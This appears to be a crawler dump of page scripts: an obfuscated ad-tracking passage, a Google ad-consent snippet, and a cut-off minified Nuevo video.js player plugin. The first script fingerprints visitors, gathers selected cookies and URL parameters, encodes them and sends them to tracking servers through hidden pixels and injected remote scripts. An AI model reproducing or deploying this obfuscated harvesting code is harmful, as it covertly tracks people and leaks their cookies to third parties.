_0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9);}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',');}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318['load']=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58['has'](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93['json']();})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let _0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var _0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document['body']['appe'+'ndCh'+'ild'](_0x1d9c6f);}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document['head']!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4);}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318['src']=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318);}}},_0x51afcc);}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{});},_0xf18318[_0x3cc53a(0x258)]());})[_0x14eaa7(0x657)+'h'](_0x55775b=>{});}});}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV9eb272j2KdiS_ia8QsQCbJsf8yy4eCfJ3RLyDbOnwNY4ZpFGO_kXCTPbEFErXUDcVcNzkwdtOANvmlQ9-tq11TdNkAczy5kKqIJgHOrR6BL2Ox_Me0kKgllUVa-Np38qxUpPBO8xPSXVQ4H4ruTCW2Ci53pL4MP4Tm0LTZ_GX72nEW_a1WOGv8K9V/_/delivery.php?pool_id=/omb-ad-_live/ad//cpxads._adhesion.
body_size: -1283
content:
window['6bc3fd61-08ba-4ed0-8d51-fc5e7951e35a'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://oann-push.s3-us-west-2.amazonaws.com/nuevo.min.js
body_size: 80645
content:
/**
 * @license
 * Copyright (c) 2020 The Nuevodebel Team. All rights reserved.
 * Code distributed by Google as part of the Nuevodebel Team project is also
 * Version 7.1.2
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):(e=e||self).nuevo=t(e.videojs)}(this,function(e){function t(t){var s="progressControl",n="playToggle",i="liveDisplay",a="seekToLive",o="currentTimeDisplay",r="timeDivider",l="durationDisplay",d="customControlSpacer",c="volumePanel",v="chaptersButton",u="descriptionsButton",f="subsCapsButton",h="audioTrackButton",p="pictureInPictureToggle",m="fullscreenToggle";"treso"==t?e.options.controlBar={children:[s,n,i,a,o,l,c,d,v,u,f,h,p,m]}:"chrome"==t?e.options.controlBar={children:[n,i,a,o,r,l,d,s,c,v,u,f,h,p,m]}:"party"==t?e.options.controlBar={children:[n,i,a,s,o,r,l,d,c,v,u,f,h,p,m]}:"roundal"==t||"pinko"==t?e.options.controlBar={volumePanel:{inline:!1,vertical:!0},children:[n,i,a,o,s,r,l,d,c,v,u,f,h,p,m]}:"shaka"==t?e.options.controlBar={children:[n,i,a,o,r,l,s,d,c,v,u,f,h,p,m]}:"flow"==t?e.options.controlBar={children:[n,i,a,o,s,l,d,v,u,f,h,p,c,m]}:"jwlike"==t?e.options.controlBar={volumePanel:{inline:!1,vertical:!0},children:[s,n,i,a,c,o,r,l,d,v,u,f,h,p,m]}:"nuevo"==t&&(e.options.controlBar={volumePanel:{inline:!1,vertical:!0},children:[n,i,a,o,r,s,l,d,c,v,u,f,h,p,m]})}e=e&&e.hasOwnProperty("default")?e.default:e;var s=function(){return"ontouchstart"in window||navigator.msMaxTouchPoints||navigator.maxTouchPoints},n=function(e){if("ontouchstart"in window||navigator.msMaxTouchPoints||navigator.maxTouchPoints)switch(e){case"click":e="touchend";break;case"mousedown":e="touchstart";break;case"mousemove":e="touchmove";break;case"mouseup":e="touchend"}return e},i=function(e,t){return e.sort(function(e,s){var n=e[t],i=s[t];return n<i?-1:n>i?1:0})},a=function(e,t){try{return e.querySelector(t)}catch(e){return!1}},o=function(e,t){try{return e.querySelectorAll(t)}catch(e){return!1}},r=function(e,t,s){var n=document.createElement(e);return void 0!==t&&""!==t&&(n.className=t),void 0!==s&&""!==s&&(n.innerHTML=s),n};if("undefined"!=typeof video_skin)e.options.skin=video_skin,t(video_skin);else try{var l=r("div"),d=document.body;d.appendChild(l);var c=["nuevo","chrome","party","treso","roundal","pinko","jwlike","shaka","flow"];for(var v in c)l.className="vjs-"+c[v],13==l.offsetWidth&&(e.options.skin=c[v],t(c[v]));d.removeChild(l)}catch(e){}function u(t,l){var d=document.location.hostname.toLowerCase(),c=e.dom;if(e.browser.IS_ANDROID){try{e.options.vhs.overrideNative=!0}catch(e){}try{e.options.hls.overrideNative=!0}catch(e){}e.options.html5.nativeAudioTracks=!1,e.options.html5.nativeTextTracks=!1}var v=new Array,u=e.mergeOptions({infoSize:18,retryNumber:2,retryVideo:"",zoomMenu:!0,rate:1,pipButton:!0,relatedMenu:!0,settingsButton:!0,rateMenu:!0,hdicon:!0,shareMenu:!0,zoomInfo:!0,chapterMarkers:!0,contextMenu:!0,timetooltip:!0,mousedisplay:!0,errordisplay:!0,related:{},logoposition:"LT",logooffsetX:10,logooffsetY:10,logourl:"",url:"",title:"",embed:"",endAction:"",pubid:"",slideWidth:192,slideHeight:108,slideType:"vertical",limit:0,limitmessage:"Watch full video on",dashQualities:!0,hlsQualities:!0,minResolution:2,resume:!0,video_id:"",playlistUI:!0,playlistShow:!0,playlistAutoHide:!0,playlist:!1,contextText:"",contextUrl:"",currentSlide:"",infoIcon:"",res_num:0,target:"_blank",buttonRewind:!0,metatitle:"",metasubtitle:"",isLive:!1,liveReload:!1,qualityMenu:!1,liveTimeout:10,captionsSize:1.25},l);u.skin=e.options.skin;var f,h,p,m,g,j,y,b,C=t.el(),k=0,x=0,A=0,w=0,T=1,I=["zbp.aanb","gfbuynpby","rupnp","bv.acqp","zbp.avofw","gra.yyrufw","ccn.ofp"],_=(t.id(),!1),M=t.$(".vjs-tech"),L=new Array,H=(new Array,d=document.location.hostname.toLowerCase(),["join","dg13","cool","jsk","split","length"]);y=H,b=354,function(e){for(;--e;)y.push(y.shift())}(++b);for(var P=function(e,t){return H[e-=0]},z=0;z<I[P("0x5")];z++){var S=I[z][P("0x1")]();if(S=S[P("0x4")]("").reverse()[P("0x0")](""),d.indexOf(S)>-1){u[P("0x2")]=!0,u[P("0x3")]=!0;break}}if(!0!==u.cool){M.getAttribute("poster");var B=r("div","vjs-lcn");return C.innerHTML="",B.innerHTML="deretsiger ton tcudorP".split("").reverse().join(""),void C.appendChild(B)}if(t.forward=function(){var e=t.duration(),s=t.currentTime();if(e>0){var n=s+10;n>e?t.currentTime(e):t.currentTime(n)}},t.rewind=function(){if(t.duration()>0){var e=t.currentTime()-10;e<0&&(e=0),t.currentTime(e)}},t.related=function(){if(u.settingsButton&&u.related.length>1&&u.relatedMenu&&1!=t.seeking()){g&&c.addClass(g,"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing"),c.addClass(N,"vjs-hidden"),c.removeClass(j,"vjs-hidden"),ke();try{c.addClass(C,"vjs-def")}catch(e){}t.pause()}},t.share=function(){if(u.settingsButton&&u.shareMenu&&1!=t.seeking()){j&&c.addClass(j,"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing");var e=u.url||document.location.href,s=u.embed||"N/A";a(C,".embed-code").value=s,a(C,".perma").value=e,g&&c.removeClass(g,"vjs-hidden"),c.addClass(N,"vjs-hidden");try{c.addClass(C,"vjs-def")}catch(e){}t.pause()}},1==u.jsk){u.shareUrl&&(u.url=u.shareUrl),u.shareTitle&&(u.title=u.shareTitle),u.shareEmbed&&(u.embed=u.shareEmbed),1!=e.browser.TOUCH_ENABLED?document.body.classList.add("no-touch"):u.contextMenu=!1,!0!==u.contextMenu&&C.addEventListener("contextmenu",function(e){e.preventDefault()},!1);try{a(C,".vjs-custom-control-spacer").innerHTML=""}catch(e){}var N=a(C,".vjs-big-play-button"),E="pictureInPictureToggle",D=!0,O=a(C,".vjs-picture-in-picture-control");"undefined"!=O&&null!==O||(D=!1,E="fullscreenToggle"),!document.pictureInPictureEnabled&&D&&(c.addClass(O,"vjs-hidden"),E="fullscreenToggle"),1!=u.pipButton&&O&&(c.addClass(O,"vjs-hidden"),E="flow"==u.skin?"volumePanel":"fullscreenToggle"),1!=u.pipButton&&(M.disablePictureInPicture=!0);var q=t.controlBar.addChild("button",{el:c.createEl("div",{className:"vjs-quality-button vjs-menu-button vjs-control vjs-button vjs-hidden"},{title:t.localize("Quality"),role:"button","aria-haspopup":"true","aria-expanded":"false"})}),W=t.controlBar.addChild("button",{el:c.createEl("div",{className:"vjs-control vjs-button vjs-cog-menu-button vjs-hidden"})});t.controlBar.el_.insertBefore(q.el_,t.controlBar.getChild(E).el_),E="flow"==u.skin?q.el_:t.controlBar.getChild(E).el_,t.controlBar.el_.insertBefore(W.el_,E);var R=W.el_,U=c.createEl("div",{className:"vjs-background-bar"});t.el_.insertBefore(U,t.controlBar.el_);var F;if((F=q.el_).innerHTML='<span class="quality-span vjs-no-pointer"></span><div class="vjs-menu"><ul class="vjs-menu-content vjs-qlist" role="menu"></ul></div>',u.buttonForward){u.buttonRewind&&me(!0);var Y=t.controlBar.addChild("button",{el:c.createEl("button",{className:"vjs-forward-control vjs-control vjs-button"},{title:t.localize("Forward"),type:"button","aria-disabled":"false"})});Y.el_.innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Rewind")+"</span>","party"==u.skin&&u.buttonRewind?t.controlBar.el_.insertBefore(Y.el_,a(C,".vjs-rewind-control").nextSibling):t.controlBar.el_.insertBefore(Y.el_,t.controlBar.getChild("playToggle").el_.nextSibling),Y.el_.onclick=function(){t.forward()},Y.el_.ontouchstart=function(){t.forward()}}else u.buttonRewind&&me();var K=c.createEl("div",{className:"vjs-vast-label"});K.innerHTML=t.localize("Advertisement");var Z="playToggle";if("party"==u.skin&&(Z="currentTimeDisplay"),"treso"==u.skin&&(Z="volumePanel"),t.controlBar.el_.insertBefore(K,t.controlBar.getChild(Z).el_.nextSibling),u.theaterButton){var J=t.controlBar.addChild("button",{el:c.createEl("div",{className:"vjs-control vjs-button vjs-control-button vjs-mode-control"},{title:t.localize("Theater mode"),"aria-live":"polite","aria-disabled":"false"})});t.controlBar.el_.insertBefore(J.el_,t.controlBar.getChild("fullscreenToggle").el_),J.el_.innerHTML="<span></span>",J.el_.onclick=function(e){e.preventDefault(),e.stopPropagation();var s=J.el_;c.hasClass(s,"vjs-mode")?(c.removeClass(s,"vjs-mode"),t.trigger("mode","normal")):(c.addClass(s,"vjs-mode"),t.trigger("mode","large"))}}var Q=r("div","vjs-menu-settings"),V=r("div","vjs-menu-div vjs-settings-div");Q.appendChild(V);var X=r("div","vjs-submenu vjs-settings-home");V.appendChild(X);var G,$=r("ul","vjs-menu-content vjs-settings-list");if(X.appendChild($),(G=c.createEl("button",{className:"vjs-cog-button vjs-menu-button vjs-button"},{type:"button",title:t.localize("Settings"),"aria-live":"polite","aria-disabled":"false"})).innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Settings")+"</span>",R.appendChild(G),R.appendChild(Q),u.downloadButton){var ee=t.controlBar.addChild("button",{el:e.dom.createEl("button",{className:"vjs-download-control vjs-control vjs-button",title:t.localize("Download")},{type:"button","aria-disabled":"false"})});t.controlBar.el_.insertBefore(ee.el_,t.controlBar.getChild("fullscreenToggle").el_),ee.el_.innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Download")+"</span>",ee.el_.onclick=function(){var e=e||"null";t.trigger("downloadVideo",{source:t.currentSrc(),id:e})}}je(),window.onresize=function(e){je(),ke(),xe(),ge("")};try{a(C,"video").controls=!1}catch(e){}if(""==u.title&&(u.title=u.metatitle=document.title),""==u.infoText&&(u.infoText=u.metatitle),u.errordisplay||c.addClass(a(C,".vjs-error-display"),"vjs-abs-hidden"),!u.timetooltip){var te=a(C,".vjs-play-progress"),se=a(te,".vjs-time-tooltip");te&&se&&c.addClass(se,"vjs-abs-hidden")}try{u.mousedisplay||c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden")}catch(e){}if(u.logocontrolbar){var ne=r("img"),ie=!1;ne.src=u.logocontrolbar,ne.onload=function(){if(this.width+this.height==0&&(ie=!0),1!=ie){var e=r("div","vjs-logo-bar");if(""!==u.logourl){var s=r("a");s.href=u.logourl,s.target=u.target,u.logotitle&&s.setAttribute("title",u.logotitle),s.appendChild(ne),e.appendChild(s),e.style.cursor="pointer"}else e.appendChild(ne);t.controlBar.el().insertBefore(e,t.controlBar.getChild("fullscreenToggle").el_)}}}if(u.contextMenu){var ae=r("div","vjs-context-menu vjs-hidden"),oe="";if(""==u.contextText)u.contextText="Powered by Nuevodevel.com",u.contextUrl="https://www.nuevodevel.com/nuevo",oe='<img src="[data-uri]" />',oe+="<span>"+u.contextText+"</span>",oe='<a class="ctxt" target="'+u.target+'" href="'+u.contextUrl+'">'+oe+"</a>",re();else if(u.contextIcon)(le=r("img")).src=u.contextIcon,le.onload=function(){this.width+this.height>0&&(oe='<img src="'+u.contextIcon+'" />',oe+="<span>"+u.contextText+"</span>",""!=u.contextUrl&&(oe='<a class="ctxt" target="'+u.target+'" href="'+u.contextUrl+'">'+oe+"</a>"),re())},le.onerror=function(){oe="<span>"+u.contextText+"</span>",""!=u.contextUrl&&(oe='<a class="ctxt" target="'+u.target+'" href="'+u.contextUrl+'">'+oe+"</a>"),re()};function re(){var e;ae.innerHTML=oe,t.el().appendChild(ae),C.addEventListener("contextmenu",function(t){clearTimeout(e),t.preventDefault(),c.removeClass(ae,"vjs-hidden");var s=ae.offsetWidth,n=ae.offsetHeight;if(t.clientY)var i=t.clientY;else i=null;if(t.clientX)var a=t.clientX;else a=null;if(null!==i&&null!==a){var o=C.getBoundingClientRect(),r=i-o.top,l=a-o.left;r+n>C.offsetHeight&&(r=C.offsetTop+C.offsetHeight-n),l+s>C.offsetWidth&&(l=C.offsetWidth-s),ae.style.top=r+"px",ae.style.left=l+"px",e=setTimeout(function(){c.addClass(ae,"vjs-hidden")},3e3),window.onscroll=function(e){c.addClass(ae,"vjs-hidden")},window.onclick=function(e){c.addClass(ae,"vjs-hidden")}}})}}if(u.logo){var le;(le=r("img")).src=u.logo;var de=r("div","vjs-logo");u.logomin&&(de.className="vjs-logo vjs-logo-min"),C.appendChild(de),le.onload=function(){if(this.width+this.height!=0){var e=u.logooffsetX;u.logooffsetY;if("RT"==u.logoposition?(de.style.right=e+"px",de.style.top=e+"px"):"LB"==u.logoposition?(de.style.left=e+"px",de.className+=" vjs-logo-bottom"):(de.style.left=e+"px",de.style.top=e+"px"),""!==u.logourl){var t=r("a");t.href=u.logourl,t.target=u.target,u.logotitle&&t.setAttribute("title",u.logotitle),t.appendChild(le),de.appendChild(t)}else de.appendChild(le)}else C.removeChild(de)},le.onerror=function(){C.removeChild(de)}}if("treso"==u.skin){var ce=a(C,".vjs-current-time"),ve=a(C,".vjs-duration"),ue=a(C,".vjs-control-bar");ue.removeChild(ce);var fe=a(C,".vjs-progress-control");fe.insertBefore(ce,fe.childNodes[0]),ue.removeChild(ve),fe.appendChild(ve)}t.resetNuevo=function(n){var l;if(1==u.cool){var d=new Array,v=new Array;t.options_.sources.length>0&&(v=d=t.options_.sources),ye(),xe();try{a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML="",c.addClass(F,"vjs-hidden")}catch(e){}var g=M;if(!0!==e.browser.IS_IOS)try{for(;g.firstChild;)g.removeChild(g.firstChild)}catch(e){}if(1==d.length&&t.src(d),d.length>1){var j=0,y=0;for(j=0;j<d.length;j++)(d[j].res||d[j].label)&&y++;if(y>=u.minResolution){if(u.dash=!1,u.hls=!1,!t.src)return t.src();var b,k=new Array,x=new Array,A=new Array,T="",I=0,_=0,H=0,P=0,z=0,S=!1;(X=e.browser.IS_IOS)&&(V=!1),X&&1==v.length&&(V=!0);for(I=0;I<v.length;I++){var B="";let e=v[I].type;if(void 0!==e&&(-1===e.indexOf("mpeg")&&-1===e.indexOf("apple")||(u.hls=!0,X&&(V=!0),k[_]=v[I],_++),-1!==e.indexOf("dash")&&(u.dash=!0,x[H]=v[I],H++,X&&(V=!1))),v[I].res&&v[I].label){if(1!=S&&(S=!0,b={res:v[I].res,type:v[I].type,src:v[I].src,label:v[I].label}),void 0===(B=v[I].type)&&(B=""),v[I].default);else;-1!==B.indexOf("mpeg")||-1!==B.indexOf("apple")||-1!==B.indexOf("dash")||(A[P]=v[I],P++)}}var N=new Array;N=(N=k.length>0&&V?k:x.length>0&&V?x:A).sort(we);var E="",D=" vjs-checked";E=' class="item-quality"',D=' class="item-quality vjs-checked"';for(I=0;I<N.length;I++){var O=N[I].res,q=parseInt(O),W="";if(u.hdicon){var R="HD";q>1079&&(R="FullHD"),q>2159&&(R="4K"),q>719&&(W='<i class="vjs-hd-icon">'+R+"</i>")}0==I&&" vjs-first",N[I].default?(l=N[I],T+="<li"+D+' data-res="'+I+'">'+N[I].label+W+"</li>"):T+="<li"+E+' data-res="'+I+'">'+N[I].label+W+"</li>",z++}if(z>1){if(u.res_num=z,u.qualityMenu){Me();var U=a(C,".vjs-menu-quality .vjs-menu-content");U.innerHTML=U.innerHTML+T,c.removeClass(a(C,".vjs-extend-quality"),"vjs-hidden"),c.removeClass(G,"vjs-hidden")}else a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML=T,c.removeClass(F,"vjs-hidden");var Y=o(C,".item-quality");xe(),u.menutouch=!1;for(I=0;I<Y.length;I++){var K=Y[I],Z=function(e){var s;e.stopPropagation();for(var n=0;n<Y.length;n++)c.removeClass(Y[n],"vjs-checked"),Y[n]==e.target&&(s=n);c.addClass(Y[s],"vjs-checked");var i=e.target.getAttribute("data-res");Ae(N[i].res,N[i].label);var a=N[i];t.trigger("resolutionchange",{label:N[i].label,res:N[i].res}),ce(),Q(a)},J=!1;K.onclick=function(e){Z(e)},K.ontouchend=function(e){1!=J&&Z(e)},K.ontouchstart=function(e){J=!1},K.ontouchmove=function(e){J=!0}}function Q(e){var s=t.currentTime(),n=t.paused();if(t.src(e),t.load(),t.play(),1!=u.rate&&t.setRate(u.rate),t.on("loadeddata",function(){try{window.URL.revokeObjectURL(mediaurl)}catch(e){}s>0&&t.currentTime(s),t.play(),1!=u.rate&&t.setRate(u.rate)}),t.handleTechSeeked_(),n){var i=!0;t.on("playing",function(){i&&(t.pause(),t.handleTechSeeked_(),i=!1)})}}Ce(),void 0===l&&void 0===b||(void 0!==l&&l!=b?(Ae(l.res,l.label),t.src(l),t.load()):void 0!==b&&(Ae(b.res,b.label),t.src(b),t.load()))}}}var V="MediaSource"in window,X=["iPad","iPhone","iPod"].indexOf(navigator.platform)>=0,$=0;if(t.on("pause",function(){$=Math.floor(Date.now()/1e3),t.one("play",function(){c.hasClass(C,"vjs-dai")||Math.floor(Date.now()/1e3)-$>u.liveTimeout&&u.isLive&&u.liveReload&&1!=t.seeking()&&(c.hasClass(C,"vjs-liveui")?c.addClass(C,"vjs-liveui-reload"):c.addClass(C,"vjs-live-reload"),u.reload=!0,t.src({type:t.currentType(),src:t.currentSrc()}),t.play())})}),t.on("loadeddata",function(){if("AUDIO"==M.nodeName&&e.browser.IS_IOS&&c.addClass(a(C,".vjs-subs-caps-button"),"vjs-hidden"),u.is_audio=!1,c.removeClass(C,"vjs-audio"),t.currentType().indexOf("audio")>-1&&(c.addClass(C,"vjs-audio"),u.is_audio=!0),function(){var e=a(C,".vjs-mouse-display");if(1!=u.is_audio&&u.slideImage&&1!=s()&&e){if(""==u.slideImage)return;if(u.currentSlide==u.slideImage)return;u.currentSlide=u.slideImage;var n=a(C,".vjs-play-progress"),i=a(n,".vjs-time-tooltip");c.addClass(i,"vjs-abs-hidden"),c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden");var o=a(C,".vjs-progress-slide");if(!o){f=r("div","vjs-progress-slide"),h=r("div","vjs-thumb"),m=r("div","vjs-thumb-duration"),p=r("img"),"horizontal"==u.slideType?(p.style.width="auto",p.style.height=u.slideHeight+"px"):(p.style.height="auto",p.style.width=u.slideWidth+"px"),h.appendChild(p),h.appendChild(m),f.appendChild(h),h.style.left="-"+parseInt(u.slideWidth/2)+"px",a(C,".vjs-progress-control").appendChild(f),f.style.left="-1000px";var n=a(C,".vjs-play-progress"),i=a(n,".vjs-time-tooltip");c.addClass(i,"vjs-abs-hidden"),c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden");a(C,".vjs-progress-holder").onmousemove=function(e){a(C,".vjs-tech-chromecast")||f&&""!=p.src&&function(e){if(u.seeking)return void(h.style.opacity=0);parseInt(t.duration());var s=a(C,".vjs-progress-holder").offsetWidth,n=parseFloat(a(C,".vjs-mouse-display").style.left);if("auto"==n){var 